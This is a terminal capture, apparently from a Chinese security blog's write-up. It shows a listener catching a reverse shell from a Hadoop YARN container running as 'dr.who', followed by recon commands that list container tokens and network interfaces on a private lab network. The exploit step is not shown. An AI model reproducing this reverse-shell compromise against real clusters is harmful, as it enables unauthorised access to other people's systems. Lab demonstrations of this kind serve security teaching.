 listening on [any] 9999 ...
pwd
ls
connect to [192.168.1.8] from slave1 [192.168.1.201] 56462
bash: 此 shell 中无任务控制
bash-4.2$ pwd
/usr/local/hadoop-2.7.1/tmp/nm-local-dir/usercache/dr.who/appcache/application_1587093881784_0010/
bash-4.2$
bash-4.2$ ls
container_tokens
default_container_executor_session.sh
default_container_executor.sh
launch_container.sh
tmp
bash-4.2$
bash-4.2$
bash-4.2$ ifco
ifco
bash: ifco: 未找到命令
bash-4.2$ ifconfig
ifconfig
bash: ifconfig: 未找到命令
bash-4.2$ /usr/sbin/ifconfig
/usr/sbin/ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.201  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 fe80::c314:32b7:83d5:b96e  prefixlen 64  scopeid 0x20<link>
inet6 240e:37a:4c20:7200:c676:7d51:80b4:7216  prefixlen 64  scopeid 0x0<global>
ether 00:0c:29:fb:32:39  txqueuelen 1000  (Ethernet)
RX packets 184858  bytes 21418622 (20.4 MiB)
Elect
信安之路